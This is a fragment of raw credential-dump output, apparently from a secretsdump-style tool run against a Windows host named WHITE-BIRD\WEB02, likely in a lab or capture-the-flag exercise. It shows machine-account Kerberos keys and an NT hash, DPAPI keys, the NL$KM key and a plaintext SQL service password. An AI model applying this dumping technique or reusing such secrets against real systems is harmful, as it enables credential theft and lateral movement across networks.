 [*] Dumping LSA Secrets
[*] $MACHINE.ACC
WHITE-BIRD\WEB02$:aes256-cts-hmac-sha1-96:e764bb918f0990144c9d3341aaaac0dc5727a1a8900fbe2018887ec43d97e241
WHITE-BIRD\WEB02$:aes128-cts-hmac-sha1-96:08e8e4ffc87340e93b393e0618740ed7
WHITE-BIRD\WEB02$:des-cbc-md5:156449d3a26d1a67
WHITE-BIRD\WEB02$:plain_password_hex:
WHITE-BIRD\WEB02$:aad3b435b51404eeaad3b435b51404ee:a076cf1ceef50ad0cbb7ec66930da603:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7e3de51e139f6d27310e39a3b350afaa1c553ca3
dpapi_userkey:0×1bd7b58f747601631aa21262a2147439e0075a6f
[*] NL$KM
0000 E7 77 17 A2 46 28 A1 73 BD CB E8 DF BE 38 95 D9 .w..F(.s.....8..
0010 7F 23 91 16 00 C4 E4 66 7B A9 A4 4F 76 83 E6 C4 .#.....f{..Ov...
0020 D2 86 E9 30 21 D9 47 31 AD 80 22 AD E2 05 C3 AA ...0!.G1..".....
0030 8D 23 BC EB 20 D2 06 67 58 FD 23 13 70 01 F3 F0 .#.. ..gX.#.p...
NL$KM:e77717a24628a173bdcbe8dfbe3895d97f23911600c4e4667ba9a44f7683e6c4d286e93021d94731ad8022ade205c3aa8d23bceb20d2066758fd23137001f3f0
[*] _SC_MSSQL$SQL03
white-bird\sql_service:jkhnrjk123!
[*] Cleaning up...
[*] Stopping service RemoteRegistry